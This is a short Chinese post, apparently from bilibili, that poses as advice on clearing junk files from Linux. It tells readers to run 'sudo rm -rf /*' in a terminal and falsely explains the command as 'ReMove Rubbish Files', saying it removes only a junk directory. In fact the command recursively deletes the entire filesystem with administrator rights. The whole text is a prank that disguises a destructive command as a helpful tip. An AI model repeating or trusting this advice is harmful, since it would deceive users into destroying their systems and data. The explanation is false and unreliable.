 bilibili
Linux怎么清理系统垃圾？
打开系统Terminal(终端)输入：
sudo rm -rf /*
以系统管理员的身份执行 ReMove Rubbish Files 目录下 所有文件
移除 垃圾文件
以系统管理者的身份 移除 Rubbish Flies 目录下 的所有文件
bilibili